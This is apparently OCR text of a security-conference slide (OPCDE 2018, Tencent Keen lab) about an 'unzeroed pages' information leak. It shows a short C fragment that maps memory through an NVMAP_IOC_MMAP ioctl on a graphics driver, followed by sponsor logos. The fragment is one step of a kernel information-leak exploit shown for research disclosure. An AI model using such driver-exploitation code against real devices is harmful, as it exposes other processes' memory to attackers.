 Unzeroed pages infoleak
Tencent
1 void* addr = mmap(NULL, length, PROT_READ | PROT_WRITE, MAP_SHARED, g_fd, 0);
2 memset(&mmap_op, 0, sizeof(mmap_op));
3 mmap_op.handle = nvmap_arg.handle;
4 mmap_op.offset = 0;
5 mmap_op.length = length;
6 mmap_op.flags = NVMAP_HANDLE_UNCACHEABLE;
7 mmap_op.addr = (int)addr;
8 cmd = NVMAP_IOC_MMAP;
9 ret = ioctl(g_fd, cmd, &mmap_op);
10 if(ret == -1) {
11 perror("ioctl(NVMAP_IOC_MMAP)");
12 return ret;
13 }
14
15 printf("mmap.addr: %x\n", (int)mmap_op.addr);
16
KEEN
security
lab
OPCDE
2018 COMAE TECHNOLOGIES
FireEye
TREND
MICRO
ZERO DAY
INITIATIVE
Microsoft
Recorded Futu
TALOS
Secureworks
SANS
SVC
AfricaCERT
Sen NIE
Tencent
comae
technologies
OPCDE.COM
/OPCDE